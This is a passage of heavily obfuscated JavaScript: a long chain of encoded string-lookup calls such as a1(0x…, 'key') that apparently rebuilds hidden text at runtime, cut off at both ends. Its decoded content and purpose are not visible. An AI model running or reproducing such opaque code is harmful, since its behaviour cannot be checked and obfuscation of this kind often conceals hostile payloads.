432,'jH$W')+a1(0xb0a,'^lQK')+a1(0x2ef,'xX%B')+a1(0x630,'u1[R')+a1(0x5fa,'fGM9')+a1(0x272,'3tQP')+a1(0xc31,'u1[R')+a1(0x424,'BEIa')+a1(0x64c,'Foo4')+a1(0xd25,'COIN')+a1(0xca3,'Y6(o')+a1(0x56d,'4!dr')+a1(0x3ff,'gQ)z')+a1(0x6d7,'a%X$')+a1(0xd32,'6fz$')+a1(0xb27,'jH$W')+a1(0x4b8,'3tQP')+a1(0x940,'6fz$')+a1(0x7e4,'bUgp')+a1(0x3bc,'LbBm')+a1(0xd48,'EHvG')+a1(0xb65,'Ga13')+a1(0x74e,'sv5e')+a1(0x122,'rq*O')+a1(0x598,'u1[R')+a1(0x8ed,'xX%B')+a1(0xcb6,'NI#j')+a1(0x761,'NH8I')+a1(0x819,'Ga13')+a1(0x5e8,'it5I')+a1(0x673,'sv5e')+a1(0xa7b,'j7Cw')+a1(0x9bb,')jTX')+a1(0x749,'7)K@')+a1(0xa55,'o[rH')+a1(0x5ee,'lv2)')+a1(0x84e,'u1[R')+a1(0xa54,'fGM9')+a1(0x9b9,'!GpH')+a1(0x35f,'7wB8')+a1(0x767,'rq*O')+a1(0xb61,'NI#j')+a1(0x6aa,'@RGo')+a1(0x963,'p0sI')+a1(0xd47,'035L')+a1(0xd7e,'sv5e')+a1(0x3c3,'sv5e')+a1(0x7a9,'COIN')+a1(0x684,'a%X$')+a1(0x85d,'jH$W')+a1(0x147,'!GpH')+a1(0x9c3,'gQ)z')+a1(0xab0,'@RGo')+a1(0xcc6,'p0sI')+a1(0xb21,'Y6(o')+a1(0xbee,'p0sI')+a1(0x19c,'o[rH')+a1(0xa97,'jnSP')+a1(0x9fd,'YmH]')+a1(0x774,'f]Ev')+a1(0x5d6,'smtg')+a1(0x257,'035L')+a1(0xdaa,'f]Ev')+a1(0x16e,')jTX')+a1(0x4d9,'xX%B')+a1(0xa13,'jnSP')+a1(0x99d,'RA($')+a1(0x316,'it5I')+a1(0xe8,'COIN')+a1(0x941,'Q]W@')+a1(0xa3d,'qL$F')+a1(0xa15,'f]Ev')+a1(0xdfa,'f]Ev')+a1(0x34a,'rq*O')+a1(0x3a4,'LbBm')+a1(0x94c,'PhhO')+a1(0x90d,'Y6(o')+a1(0x85c,'qL$F')+a1(0x11e,'!GpH'))+(a1(0xac7,'a%X$')+a1(0x76f,'4!dr')+a1(0xf0,'sv5e')+a1(0xa74,'qL$F')+a1(0x869,'j7Cw')+a1(0x2f3,'7wB8')+a1(0x615,'Y6(o')+a1(0x95e,'7)K@')+a1(0x4fb,'Y6(o')+a1(0x570,'xX%B')+a1(0xba9,'it5I')+a1(0xb15,'Foo4')+a1(0x7a7,'3tQP')+a1(0x59b,'fGM9')+a1(0xd36,'7wB8')+a1(0x277,'Y6(o')+a1(0x8d3,'GnE*')+a1(0x405,'xX%B')+a1(0x603,'orFL')+a1(0x8d6,'5roV')+a1(0x265,'NI#j')+a1(0x866,'4f!P')+a1(0x5ec,'4!dr')+a1(0x3b4,'jnSP')+a1(0x132,'3tQP')+a1(0x335,'o[rH')+a1(0xc80,'o[rH')+a1(0x2d0,'3tQP')+a1(0x1e7,'5roV')+a1(0xb75,'4f!P')+a1(0x1d4,'035L')+a1(0xd86,'RA($')+a1(0xb2a,'NH8I')+a1(0x452,'EHvG')+a1(0x52f,'EHvG')+a1(0x90a,'@RGo')+a1(0xa42,'B5B)')+a1(0xd8c,'FZAe')+a1(0xe7,'j7Cw')+a1(0xb1c,'Q]W@')+a1(0x23d,'gQ)z')+a1(0x47a,'jnSP')+a1(0xd12,'6fz$')+a1(0x2ff,'rq*O')+a1(0x55a,'o[rH')+a1(0x370,'gQ)z')+a1(0x49b,'j7Cw')+a1(0x2b2,'@RGo')+a1(0xdca,'BEIa')+a1(0x6db,'qL$F')+a1(0x9ed,'bUgp')+a1(0x3cb,'RA($')+a1(0x3f4,'sv5e')+a1(0x730,'GnE*')+a1(0x244,'5h0P')+a1(0xcce,'NI#j')+a1(0xbdf,'p0sI')+a1(0x65c,'rq*O')+a1(0xb3c,'035L')+a1(0x939,'YmH]')+a1(0xaee,'j7Cw')+a1(0x664,'Ga13')+a1(0x2ec,'BEIa')+a1(0x4c4,'f]Ev')+a1(0x672,'gQ)z')+a1(0xdbb,'jnSP')+a1(0x537,'p0sI')+a1(0xa2b,'NH8I')+a1(0x5a0,'p0sI')+a1(0xc38,'PhhO')+a1(0x80b,'gQ)z')+a1(0xaae,'o[rH')+a1(0x418,'smtg')+a1(0x2c3,'a%X$')+a1(0x8d0,'EHvG')+a1(0x48b,'B5B)')+a1(0x23a,'FZAe')+a1(0x6bd,'5roV')+a1(0xcae,'lv2)')+a1(0x426,'5h0P')+a1(0x915,'Ga13')+a1(0x49a,'7wB8')+a1(0x53f,'W#m5')+a1(0x110,'Q]W@')+a1(0x58c,'YmH]')+a1(0x42d,'fGM9')+a1(0xa8e,'bUgp')+a1(0x559,'BEIa')+a1(0xbc0,'rq*O')+a1(0xb57,'!GpH')+a1(0x955,'B5B)')+a1(0x1db,'p0sI')+a1(0x2de,'035L')+a1(0xabf,'Q]W@')+a1(0x86b,'p0sI')+a1(0xd06,'NH8I')+a1(0x87f,'jnSP')+a1(0x6d9,'j7Cw')+a1(0x7f7,'orFL')+a1(0xd1f,'xX%B')+a1(0x391,'^lQK')+a1(0x9e0,'o[rH')+a1(0x349,'Foo4')+a1(0x87c,'bUgp')+a1(0xea,'@RGo')+a1(0x2d3,'BEIa')+a1(0x867,'qL$F')+a1(0x91a,'qL$F')+a1(0x217,'smtg')+a1(0x886,'bUgp')+a1(0x376,'rq*O')+a1(0xc18,'rq*O')+a1(0x42c,'YmH]')+a1(0xcc4,'Ga13')+a1(0x9b2,'smtg')+a1(0x243,'Foo4')+a1(0x9d9,'@RGo')+a1(0xd95,'a%X$')+a1(0xd9c,'orFL')+a1(0x5bd,'f]Ev')+a1(0xd09,'Ga13')+a1(0x609,'j7Cw')+a1(0x220,'Foo4')+a1(0xb7d,'NH8I')+a1(0x55c,'7wB8')+a1(0x996,'Y6(o')+a1(0x2e3,'EHvG')+a1(0xad6,'4!dr')+a1(0x6f3,'6fz$')+a1(0x816,'GnE*')+a1(0x70b,'o[rH')+a1(0x6cd,'5roV')+a1(0x9ac,'sv5e')+a1(0xd9f,'BEIa')+a1(0xcb4,'035L')+a1(0x978,'PhhO')+a1(0x1b8,'Q]W@')+a1(0x8b4,'fGM9')+a1(0x592,'lv2)')+a1(0xef,'NH8I')+a1(0x999,'PhhO')+a1(0x648,'5roV')+a1(0x2b1,'PhhO')+a1(0xddf,'NH8I')+a1(0x82e,'NH8I')+a1(0xa75,'YmH]')+a1(0x90b,'orFL')+a1(0x8ba,'4f!P')+a1(0xa68,'4!dr')+a1(0x3f6,'smtg')+a1(0x26d,'7)K@')+a1(0x90c,'Y6(o')+a1(0x782,'YmH]')+a1(0xc67,'BEIa')+a1(0x507,'7)K@')+a1(0xb4d,'qL$F')+a1(0x755,'YmH]')+a1(0xdf5,'COIN')+a1(0x746,'4!dr')+a1(0x814,'LbBm')+a1(0x931,'p0sI')+a1(0xb2f,'FZAe')+a1(0xd15,'W#m5')+a1(0xc02,'u1[R')+a1(0x334,'!GpH')+a1(0x20e,'it5I')+a1(0x423,'smtg')+a1(0x821,'lv2)')+a1(0x933,'f]Ev')+a1(0x389,'7)K@')+a1(0xb03,'lv2)')+a1(0x9f5,'BEIa')+a1(0x916,'a%X$')+a1(0x378,'Y6(o')+a1(0xaef,'fGM9')+a1(0xd16,'035L')+a1(0x1d0,'Y6(o')+a1(0x932,'LbBm')+a1(0x4b7,'RA($')+a1(0x16d,'^lQK')+a1(0x3d0,'EHvG')+a1(0x828,'jH$W')+a1(0x4ad,'LbBm')+a1(0x588,'lv2)')+a1(0x313,')jTX')+a1(0x619,'jH$W')+a1(0x534,'fGM9')+a1(0xdb6,'sv5e')+a1(0x800,'NI#j')+a1(0x258,'Foo4')+a1(0x215,')jTX')+a1(0xd1c,'Q]W@')+a1(0x235,'f]Ev')+a1(0x9cd,'3tQP')+a1(0x8e3,'j7Cw')+a1(0x15b,'j7Cw')+a1(0xda7,'Y6(o')+a1(0x2f1,'6fz$')+a1(0x881,'Y6(o')+a1(0x871,'COIN'))+(a1(0x356,'u1[R')+a1(0x9fe,'o[rH')+a1(0x13e,'Ga13')+a1(0xb3f,'RA($')+a1(0x455,'orFL')+a1(0x580,'6fz$')+a1(0x28c,'W#m5')+a1(0x998,')jTX')+a1(0x8bd,'jnSP')+a1(0x83e,'LbBm')+a1(0xc5a,'LbBm')+a1(0x259,'fGM9')+a1(0x5d7,'fGM9')+a1(0xa9b,'Y6(o')+a1(0x5c5,'YmH]')+a1(0x8b3,'@RGo')+a1(0xa41,'fGM9')+a1(0x5e4,'BEIa')+a1(0x7ca,'EHvG')+a1(0x776,'rq*O')+a1(0x643,'7wB8')+a1(0x221,'4f!P')+a1(0xa88,'7)K@')+a1(0x458,'it5I')+a1(0x9b5,'7wB8')+a1(0x7ff,'NH8I')+a1(0xa26,'BEIa')+a1(0xcf0,'fGM9')+a1(0xba7,'RA($')+a1(0xb6d,'FZAe')+a1(0x2ea,'fGM9')+a1(0xfa,'LbBm')+a1(0xc4b,'W#m5')+a1(0xbae,'7wB8')+a1(0xbf4,'o[rH')+a1(0xc50,'035L')+a1(0x70e,'YmH]')+a1(0xac2,'u1[R')+a1(0x808,'bUgp')+a1(0x5cb,'NH8I')+a1(0xa6b,'Ga13')+a1(0xbd8,'7)K@')+a1(0x681,'4!dr')+a1(0x192,'gQ)z')+a1(0x8be,'jH$W')+a1(0x45c,'qL$F')+a1(0xb93,'orFL')+a1(0xaa5,'p0sI')+a1(0x20d,'u1[R')+a1(0x634,'a%X$')+a1(0x6b1,'5h0P')+a1(0x4f7,'orFL')+a1(0xca2,'jH$W')+a1(0xc28,'Ga13')+a1(0xa6f,'RA($')+a1(0x640,'sv5e')+a1(0x460,'7)K@')+a1(0x29b,'j7Cw')+a1(0x8bc,'jnSP')+a1(0xfc,'Y6(o')+a1(0xc45,'xX%B')+a1(0x61f,'jnSP')+a1(0x4be,'5roV')+a1(0x6b2,'7)K@')+a1(0x44e,'u1[R')+a1(0x2df,'jH$W')+a1(0x246,'BEIa')+a1(0x161,'YmH]')+a1(0x747,'W#m5')+a1(0xda5,'sv5e')+a1(0xd98,'orFL')+a1(0x7d5,'Q]W@')+a1(0xbd1,'5roV')+a1(0xa3e,'B5B)')+a1(0xa29,'GnE*')+a1(0xd54,'GnE*')+a1(0x470,'!GpH')+a1(0xc93,'xX%B')+a1(0x636,'4!dr')+a1(0x98c,'4f!P')+a1(0x6cf,'7)K@')+a1(0x86f,'B5B)')+a1(0x347,'B5B)')+a1(0x7bb,'xX%B')+a1(0x4ae,'o[rH')+a1(0x98a,'rq*O')+a1(0x67b,'NH8I')+a1(0x1a6,'xX%B')+a1(0x9ce,'B5B)')+a1(0x889,'bUgp')+a1(0xca1,'^lQK')+a1(0x7bc,'j7Cw')+a1(0x740,'xX%B')+a1(0x10d,'it5I')+a1(0x898,'4f!P')+a1(0x532,'p0sI')+a1(0x569,'sv5e')+a1(0x49f,'Foo4')+a1(0x94d,'4f!P')+a1(0x756,'Q]W@')+a1(0xd8d,'RA($')+a1(0xc3d,'sv5e')+a1(0xab4,'5h0P')+a1(0x99e,'gQ)z')+a1(0x93b,'4!dr')+a1(0x560,'YmH]')+a1(0x49d,'COIN')+a1(0x92d,'jnSP')+a1(0xbf7,'035L')+a1(0x14a,'6fz$')+a1(0xaa6,'GAji')+a1(0xb34,'sv5e')+a1(0x68a,'f]Ev')+a1(0xb9a,'gQ)z')+a1(0x977,'fGM9')+a1(0x253,'YmH]')+a1(0x237,'GnE*')+a1(0x606,'7wB8')+a1(0xb32,'jH$W')+a1(0xabe,'f]Ev')+a1(0xaf3,'COIN')+a1(0xd72,'NH8I')+a1(0x923,'6fz$')+a1(0x364,'it5I')+a1(0xc26,'LbBm')+a1(0xdd0,'B5B)')+a1(0xd22,'orFL')+a1(0x47f,'qL$F')+a1(0xb53,'@RGo')+a1(0xb31,'jH$W')+a1(0x965,'o[rH')+a1(0x5a8,'W#m5')+a1(0x158,'4f!P')+a1(0xb05,'^lQK')+a1(0xbed,'sv5e')+a1(0x75d,'YmH]')+a1(0x555,'@RGo')+a1(0x500,'smtg')+a1(0x516,'5roV')+a1(0x9f4,'jnSP')+a1(0xa44,'4f!P')+a1(0xc88,'u1[R')+a1(0x937,'p0sI')+a1(0x63a,'xX%B')+a1(0xda0,'035L')+a1(0x1a0,'f]Ev')+a1(0x8a8,'Foo4')+a1(0x5bc,'LbBm')+a1(0xc10,'GAji')+a1(0xa64,'fGM9')+a1(0xb63,'LbBm')+a1(0xa7e,'j7Cw')+a1(0x5f1,'6fz$')+a1(0x750,'f]Ev')+a1(0xa1e,'f]Ev')+a1(0xacf,'7wB8')+a1(0x5cc,'5roV')+a1(0x380,'FZAe')+a1(0x111,')jTX')+a1(0xaa9,'lv2)')+a1(0x979,'lv2)')+a1(0x888,'7)K@')+a1(0xb8d,'u1[R')+a1(0x60b,'!GpH')+a1(0x4e3,'GAji')+a1(0xb17,'it5I')+a1(0x2a9,'qL$F')+a1(0x690,'LbBm')+a1(0xb59,'Y6(o')+a1(0x8ab,'it5I')+a1(0x5dd,'YmH]')+a1(0x8f8,'3tQP')+a1(0x1d2,'j7Cw')+a1(0x231,'4!dr')+a1(0x59a,'o[rH')+a1(0xc35,'7)K@')+a1(0x461,'GAji')+a1(0x1ab,'jH$W')+a1(0x16b,'Q]W@')+a1(0x95c,'bUgp')+a1(0x45a,'EHvG')+a1(0xdac,'o[rH')+a1(0xbde,'3tQP')+a1(0x89e,'it5I')+a1(0xce7,')jTX')+a1(0xc7a,'4!dr')+a1(0x38e,'5h0P')+a1(0xdb1,'GAji')+a1(0x4b9,'3tQP')+a1(0x7e9,'Q]W@')+a1(0xba6,'rq*O')+a1(0x778,'f]Ev')+a1(0x8e4,'Foo4')+a1(0x3cf,'3tQP')+a1(0xb14,'orFL')+a1(0x62b,'j7Cw')+a1(0x1ff,'gQ)z')+a1(0x202,'COIN')+a1(0xbf8,'gQ)z')+a1(0x6af,'7wB8'))+(a1(0xd91,'4!dr')+a1(0x54e,'sv5e')+a1(0xb41,'B5B)')+a1(0xd61,'qL$F')+a1(0x78b,'orFL')+a1(0x123,'W#m5')+a1(0xdfc,'o[rH')+a1(0x77f,'COIN')+a1(0x4f5,'jH$W')+a1(0xd55,'7wB8')+a1(0x873,'B5B)')+a1(0xc4a,'GnE*')+a1(0x176,'PhhO')+a1(0x54c,'NH8I')+a1(0x5b3,'lv2)')+a1(0x8d5,'4!dr')+a1(0xb2b,'gQ)z')+a1(0x3ac,'W#m5')+a1(0x716,'qL$F')+a1(0x617,'sv5e')+a1(0x403,'jH$W')+a1(0x910,'GAji')+a1(0x4dd,'GnE*')+a1(0x958,'@RGo')+a1(0x7c5,'j7Cw')+a1(0x1c0,'@RGo')+a1(0xbd3,'5h0P')+a1(0x60d,'RA($')+a1(0xa76,'fGM9')+a1(0x43e,'u1[R')+a1(0xbb8,'B5B)')+a1(0x727,'5h0P')+a1(0x840,'f]Ev')+a1(0x37e,'W#m5')+a1(0x9ff,'4f!P')+a1(0x218,'EHvG')+a1(0xa4e,'FZAe')+a1(0x6dc,'BEIa')+a1(0x8ff,'jnSP')+a1(0xda9,'!GpH')+a1(0x613,'RA($')+a1(0xc84,'YmH]')+a1(0x456,'jnSP')+a1(0x62a,'NH8I')+a1(0x493,'o[rH')+a1(0x8ec,'jH$W')+a1(0x780,'6fz$')+a1(0x6f7,'@RGo')+a1(0x5b0,'smtg')+a1(0x80f,'lv2)')+a1(0x7ef,'GnE*')+a1(0x917,'^lQK')+a1(0x5b5,'j7Cw')+a1(0x53c,'jnSP')+a1(0x5f6,'a%X$')+a1(0x5a1,'7)K@')+a1(0x3a8,'7)K@')+a1(0x27b,'@RGo')+a1(0x81f,'rq*O')+a1(0x6d1,'jnSP')+a1(0x363,'4!dr')+a1(0x521,'p0sI')+a1(0x72b,'GnE*')+a1(0x726,'Y6(o')+a1(0x1c4,'7wB8')+a1(0xaeb,'lv2)')+a1(0x295,'orFL')+a1(0x8c1,'7)K@')+a1(0xa35,'BEIa')+a1(0xdab,'5roV')+a1(0x467,'W#m5')+a1(0x2ca,'o[rH')+a1(0x12b,'gQ)z')+a1(0x3af,'035L')+a1(0x128,'f]Ev')+a1(0xa65,'GAji')+a1(0x203,'EHvG')+a1(0x731,'Y6(o')+a1(0xcd3,'@RGo')+a1(0x1cb,'5roV')+a1(0x413,'BEIa')+a1(0x6b3,'jnSP')+a1(0x48d,'jH$W')+a1(0x9a5,'@RGo')+a1(0x3e1,'j7Cw')+a1(0x504,'7wB8')+a1(0x61e,'5h0P')+a1(0xa4f,'sv5e')+a1(0x93f,'NH8I')+a1(0x575,'fGM9')+a1(0x94e,'EHvG')+a1(0x46f,'jH$W')+a1(0x465,'PhhO')+a1(0xced,'4f!P')+a1(0x107,'it5I')+a1(0x362,'rq*O')+a1(0x852,'3tQP')+a1(0x7e0,'035L')+a1(0x949,'o[rH')+a1(0x743,'lv2)')+a1(0xdf9,'j7Cw')+a1(0x469,'BEIa')+a1(0x191,'Y6(o')+a1(0x785,'!GpH')+a1(0x2c6,'xX%B')+a1(0x721,'smtg')+a1(0x25d,'Y6(o')+a1(0x434,'bUgp')+a1(0xdea,'lv2)')+a1(0x945,'W#m5')+a1(0x3d6,'lv2)')+a1(0x77c,'f]Ev')+a1(0x75a,'Y6(o')+a1(0x64d,'fGM9')+a1(0x247,'W#m5')+a1(0xcad,'rq*O')+a1(0x4f6,'p0sI')+a1(0x918,'o[rH')+a1(0x930,'NH8I')+a1(0x561,'FZAe')+a1(0xbcf,'@RGo')+a1(0x51d,'f]Ev')+a1(0xee,'GAji')+a1(0x3d2,'EHvG')+a1(0x815,'LbBm')+a1(0xd85,'7)K@')+a1(0x748,'^lQK')+a1(0x9e4,'u1[R')+a1(0x293,'5h0P')+a1(0xd9d,'7)K@')+a1(0x70f,'p0sI')+a1(0xd38,'7wB8')+a1(0x545,'W#m5')+a1(0x50d,'7)K@')+a1(0x685,'Ga13')+a1(0xa4b,'PhhO')+a1(0xc09,'a%X$')+a1(0x24c,'NH8I')+a1(0x4c8,'PhhO')+a1(0x7cd,'4f!P')+a1(0xaf1,'GAji')+a1(0x508,'4f!P')+a1(0x911,'GnE*')+a1(0x482,'NI#j')+a1(0x962,'u1[R')+a1(0xde0,'Foo4')+a1(0xafa,'rq*O')+a1(0x548,'orFL')+a1(0x671,'p0sI')+a1(0xd59,'jnSP')+a1(0x27a,'EHvG')+a1(0xc3b,'RA($')+a1(0x35b,'035L')+a1(0xc9a,'rq*O')+a1(0x994,'sv5e')+a1(0xbdb,'Y6(o')+a1(0x178,'jH$W')+a1(0x789,'p0sI')+a1(0xd34,'4f!P')+a1(0x3ba,'orFL')+a1(0x877,'!GpH')+a1(0x387,'Q]W@')+a1(0x7d8,'p0sI')+a1(0x10a,'LbBm')+a1(0x5c1,'RA($')+a1(0x75c,'W#m5')+a1(0x8c8,'smtg')+a1(0x85f,'NI#j')+a1(0x635,'f]Ev')+a1(0xb0c,'Y6(o')+a1(0x841,'FZAe')+a1(0x5e0,'fGM9')+a1(0x6ec,'!GpH')+a1(0x1d3,'COIN')+a1(0x116,'4!dr')+a1(0x846,'7)K@')+a1(0x400,'035L')+a1(0x196,'lv2)')+a1(0x62e,'!GpH')+a1(0x200,')jTX')+a1(0x48a,'o[rH')+a1(0x8c2,'^lQK')+a1(0x9a9,'lv2)')+a1(0xd00,'NH8I')+a1(0x271,'jnSP')+a1(0x19d,'j7Cw')+a1(0x4cd,'p0sI')+a1(0x795,'4!dr')+a1(0x659,'GAji')+a1(0x97c,'a%X$')+a1(0x717,'orFL')+a1(0x2fd,'7)K@')+a1(0xb22,'B5B)')+a1(0x342,'3tQP')+a1(0x88d,'6fz$')+a1(0x3c6,'gQ)z')+a1(0x1d9,'3tQP')+a1(0x399,'orFL')+a1(0x153,'a%X$')+a1(0x1ea,'rq*O'))+(a1(0x436,'W#m5')+a1(0x5b6,'sv5e')+a1(0xb1e,'!GpH')+a1(0x36f,'sv5e')+a1(0x3a1,'NH8I')+a1(0x398,'B5B)')+a1(0x696,'3tQP')+a1(0x864,'jH$W')+a1(0xc9f,'jH$W')+a1(0xcd8,'j7Cw')+a1(0xc62,'orFL')+a1(0xd5c,'a%X$')+a1(0x150,'NH8I')+a1(0x97b,'gQ)z')+a1(0xccd,'^lQK')+a1(0x732,'4!dr')+a1(0x28f,'fGM9')+a1(0xc8e,'PhhO')+a1(0xc19,'a%X$')+a1(0x5c9,'GAji')+a1(0x993,'6fz$')+a1(0x16a,'5roV')+a1(0xa51,'NI#j')+a1(0x8e7,'sv5e')+a1(0x3cc,'5h0P')+a1(0x14d,'^lQK')+a1(0xa02,'p0sI')+a1(0xad0,'NH8I')+a1(0x7eb,'!GpH')+a1(0x556,'COIN')+a1(0x181,'@RGo')+a1(0xaa4,'u1[R')+a1(0x2cf,'u1[R')+a1(0x9c1,'6fz$')+a1(0x365,')jTX')+a1(0x12d,'BEIa')+a1(0x611,'7wB8')+a1(0x70a,'bUgp')+a1(0x50b,'lv2)')+a1(0xcfc,'qL$F')+a1(0xb18,'Ga13')+a1(0x8cd,'7)K@')+a1(0x714,'^lQK')+a1(0x425,'j7Cw')+a1(0xd04,'YmH]')+a1(0x599,'p0sI')+a1(0x443,'BEIa')+a1(0xdcc,'jH$W')+a1(0x6e5,'7)K@')+a1(0x563,'xX%B')+a1(0x986,'gQ)z')+a1(0xc99,'FZAe')+a1(0xb73,'BEIa')+a1(0x73b,'j7Cw')+a1(0x858,'YmH]')+a1(0xdb3,'NH8I')+a1(0x183,'EHvG')+a1(0x3b3,'RA($')+a1(0xd1e,'5roV')+a1(0x657,'6fz$')+a1(0x946,'Q]W@')+a1(0x20b,'3tQP')+a1(0xa5e,'035L')+a1(0x5a5,'7)K@')+a1(0xc69,'@RGo')+a1(0xa73,'qL$F')+a1(0x333,'rq*O')+a1(0x67d,'4f!P')+a1(0x65a,'4!dr')+a1(0xac0,'W#m5')+a1(0x6a6,'035L')+a1(0xab5,')jTX')+a1(0x71c,'GAji')+a1(0x1bc,'^lQK')+a1(0x51f,'EHvG')+a1(0x6ad,'PhhO')+a1(0xce5,'NH8I')+a1(0x622,'p0sI')+a1(0x86d,'rq*O')+a1(0xded,'4f!P')+a1(0x3de,'Y6(o')+a1(0x7c9,'GAji')+a1(0x81e,'sv5e')+a1(0x920,'Foo4')+a1(0x38a,'sv5e')+a1(0x6e1,'4!dr')+a1(0x823,'FZAe')+a1(0x189,'6fz$')+a1(0x784,'Q]W@')+a1(0xa25,'6fz$')+a1(0x55e,'fGM9')+a1(0x2cc,')jTX')+a1(0xd87,')jTX')+a1(0x8a9,'jnSP')+a1(0x1b2,'RA($')+a1(0x9d8,'bUgp')+a1(0xc95,'gQ)z')+a1(0x766,'smtg')+a1(0xae9,'YmH]')+a1(0x361,'035L')+a1(0x3f0,'lv2)')+a1(0x3bd,'it5I')+a1(0x5d5,'LbBm')+a1(0x6dd,'4!dr')+a1(0xcbb,'xX%B')+a1(0x5a9,'3tQP')+a1(0x22f,'7wB8')+a1(0x6ea,'j7Cw')+a1(0x675,'it5I')+a1(0x197,'W#m5')+a1(0xb2c,'035L')+a1(0xb70,'GAji')+a1(0xb86,'j7Cw')+a1(0x46e,'FZAe')+a1(0x93a,'orFL')+a1(0x7fe,'p0sI')+a1(0xaf4,'Ga13')+a1(0x9cc,'PhhO')+a1(0xb91,'NH8I')+a1(0xdc2,'gQ)z')+a1(0x97d,'Y6(o')+a1(0xc59,'GnE*')+a1(0x1a2,'Ga13')+a1(0xbb1,'NI#j')+a1(0xc15,'GnE*')+a1(0x212,'@RGo')+a1(0xd39,')jTX')+a1(0xa98,'jH$W')+a1(0x74f,'bUgp')+a1(0x5af,'PhhO')+a1(0xd8a,'GnE*')+a1(0x39c,'4f!P')+a1(0x186,'RA($')+a1(0xb67,'Q]W@')+a1(0x1c1,'jnSP')+a1(0x42e,'orFL')+a1(0xac3,'W#m5')+a1(0x777,'PhhO')+a1(0xc4c,'BEIa')+a1(0xd69,'bUgp')+a1(0x36a,'smtg')+a1(0x662,'xX%B')+a1(0x4cb,'NH8I')+a1(0x492,'gQ)z')+a1(0x62f,'YmH]')+a1(0x7af,'jnSP')+a1(0x713,'a%X$')+a1(0x46a,'4!dr')+a1(0x7bf,'EHvG')+a1(0x1e2,'4f!P')+a1(0x5de,'!GpH')+a1(0x486,'Q]W@')+a1(0x4d2,'4f!P')+a1(0x80c,'u1[R')+a1(0x90f,'Q]W@')+a1(0x40a,'j7Cw')+a1(0x85a,'BEIa')+a1(0xdda,'NI#j')+a1(0xdc0,'6fz$')+a1(0xaa2,'BEIa')+a1(0xb7e,'035L')+a1(0x3e8,'FZAe')+a1(0xd2d,'jnSP')+a1(0xa94,'6fz$')+a1(0x1e5,'fGM9')+a1(0xc43,'bUgp')+a1(0xd1d,')jTX')+a1(0xbcb,'Q]W@')+a1(0x224,'B5B)')+a1(0x96a,'it5I')+a1(0x5e2,'!GpH')+a1(0x374,'7)K@')+a1(0x59d,'o[rH')+a1(0xd6a,'5roV')+a1(0xd99,'6fz$')+a1(0x668,'orFL')+a1(0x628,'Q]W@')+a1(0x93c,'orFL')+a1(0x645,'COIN')+a1(0xeb,'rq*O')+a1(0xd03,'6fz$')+a1(0x1ce,'p0sI')+a1(0x137,'!GpH')+a1(0x876,')jTX')+a1(0x857,'035L')+a1(0x109,'xX%B')+a1(0xc6d,'RA($')+a1(0x7f9,'jnSP')+a1(0xc90,'sv5e')+a1(0xa0b,'GAji')+a1(0x9aa,'xX%B')+a1(0x11c,'5roV')+a1(0xc44,'smtg')+a1(0x80d,'bUgp')+a1(0x11b,'3tQP')+a1(0x536,'4!dr')+a1(0x76d,'COIN')+a1(0x229,'jnSP')+a1(0x284,'Y6(o')+a1(0x3d5,'LbBm'))+(a1(0x13a,'GAji')+a1(0x38b,'035L')+a1(0x908,'o[rH')+a1(0x538,'FZAe')+a1(0x926,'gQ)z')+a1(0x6a0,'qL$F')+a1(0xf1,'PhhO')+a1(0xb6e,'sv5e')+a1(0x831,'5h0P')+a1(0xb74,'NH8I')+a1(0xcc7,'jnSP')+a1(0x5e6,'5roV')+a1(0x9d2,'Y6(o')+a1(0x71e,'COIN')+a1(0xb43,')jTX')+a1(0x682,'COIN')+a1(0x41b,'GAji')+a1(0x49c,'7)K@')+a1(0xb5c,'W#m5')+a1(0x7f8,'6fz$')+a1(0x4c0,'^lQK')+a1(0x57f,'o[rH')+a1(0x783,'jnSP')+a1(0xb9c,')jTX')+a1(0x213,'035L')+a1(0x39a,'BEIa')+a1(0x587,'f]Ev')+a1(0x733,'3tQP')+a1(0x21b,'PhhO')+a1(0xc32,'@RGo')+a1(0x4ba,'Ga13')+a1(0xd4d,'qL$F')+a1(0xb2e,'rq*O')+a1(0x1c7,'Y6(o')+a1(0x689,'7wB8')+a1(0xb83,'NI#j')+a1(0x8ad,'u1[R')+a1(0x341,'FZAe')+a1(0x7b9,'u1[R')+a1(0x566,'jH$W')+a1(0xbd7,'7)K@')+a1(0xc83,'5h0P')+a1(0x973,'xX%B')+a1(0x31c,'jnSP')+a1(0xd35,'u1[R')+a1(0xbfa,'LbBm')+a1(0x187,'o[rH')+a1(0xa0f,'035L')+a1(0x1e6,')jTX')+a1(0x736,'4f!P')+a1(0x64a,'LbBm')+a1(0x925,'3tQP')+a1(0x40b,'4!dr')+a1(0x66e,'FZAe')+a1(0x32f,'Ga13')+a1(0xf3,'a%X$')+a1(0x517,'xX%B')+a1(0x637,'Q]W@')+a1(0x288,')jTX')+a1(0x882,'BEIa')+a1(0x8f4,'5roV')+a1(0xf2,'NI#j')+a1(0xa5d,'Q]W@')+a1(0x9b8,'3tQP')+a1(0x3b6,'035L')+a1(0xb7f,'NH8I')+a1(0x4a1,'4!dr')+a1(0x8d9,'sv5e')+a1(0x5f8,'smtg')+a1(0x67a,'smtg')+a1(0xa82,'lv2)')+a1(0x157,')jTX')+a1(0x9f8,'RA($')+a1(0xd14,'j7Cw')+a1(0xcb0,'4f!P')+a1(0x283,'it5I')+a1(0x39b,'COIN')+a1(0xbdd,'3tQP')+a1(0xd30,'LbBm')+a1(0xa62,'NI#j')+a1(0x177,'B5B)')+a1(0xcba,'a%X$')+a1(0xcf2,'LbBm')+a1(0x93d,'FZAe')+a1(0xb9b,'GAji')+a1(0xa6d,'7wB8')+a1(0x5df,'BEIa')+a1(0x145,'BEIa')+a1(0xddc,'NH8I')+a1(0x448,'GnE*')+a1(0x9a1,'5roV')+a1(0x921,'YmH]')+a1(0x67c,'Q]W@')+a1(0x225,'BEIa')+a1(0xd07,'7wB8')+a1(0xa2c,'jH$W')+a1(0x100,'NI#j')+a1(0x193,'rq*O')+a1(0xe9,'smtg')+a1(0x741,'xX%B')+a1(0x1bd,'4f!P')+a1(0x660,'PhhO')+a1(0x658,'@RGo')+a1(0xd90,'4f!P')+a1(0x3d9,'4!dr')+a1(0x497,'u1[R')+a1(0x954,'5h0P')+a1(0x67e,'3tQP')+a1(0x2bb,'jH$W')+a1(0x8c7,'GAji')+a1(0x6cc,'rq*O')+a1(0x903,'p0sI')+a1(0x796,'fGM9')+a1(0xbbc,'BEIa')+a1(0x8ee,'it5I')+a1(0xbd0,'035L')+a1(0x621,'3tQP')+a1(0xd19,'it5I')+a1(0xff,'COIN')+a1(0xa79,'j7Cw')+a1(0x519,'Foo4')+a1(0xcd2,'GAji')+a1(0x5c2,'u1[R')+a1(0x